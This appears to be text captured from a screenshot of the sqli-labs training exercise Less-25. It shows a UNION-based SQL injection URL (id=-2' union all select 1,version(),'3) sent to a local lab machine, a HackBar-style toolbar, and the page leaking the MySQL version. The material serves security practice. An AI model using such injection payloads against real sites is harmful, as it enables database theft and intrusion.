 Less-25 Trick with OR & AND
10.0.2.15/sqli-labs/Less-25/?id=-2' union all select 1,version(),'3
搜索
JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://10.0.2.15/sqli-labs/Less-25/?id=-2' union all select 1,version() ,'3
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:5.5.53
Your Password:3
SQLI DUMB SERIES-25